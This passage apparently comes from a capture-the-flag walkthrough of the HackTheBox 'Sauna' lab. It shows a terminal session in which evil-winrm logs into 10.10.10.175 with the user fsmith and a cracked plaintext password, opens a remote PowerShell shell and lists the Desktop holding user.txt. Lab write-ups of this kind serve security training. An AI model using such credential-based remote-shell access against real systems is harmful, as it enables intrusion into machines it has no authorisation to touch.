 ➜  Sauna evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir ../Desktop
Directory: C:\Users\FSmith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2020  10:03 AM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Documents>